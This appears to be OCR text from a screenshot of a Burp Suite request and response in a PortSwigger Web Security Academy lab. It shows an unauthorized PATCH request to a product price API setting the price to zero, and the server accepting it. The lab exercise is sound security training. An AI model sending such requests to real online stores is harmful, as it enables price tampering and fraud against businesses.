 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a17003404f6c7bc801ddab300a90007.web-security-academy.net
3 Cookie: session=Q5mUHaMUbOjxPbwnyYY3Ouk88GjLH89J
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a17003404f6c7bc801ddab300a90007.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json;charset=UTF-8
15 Content-Length: 11
16
17 {"price":0}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}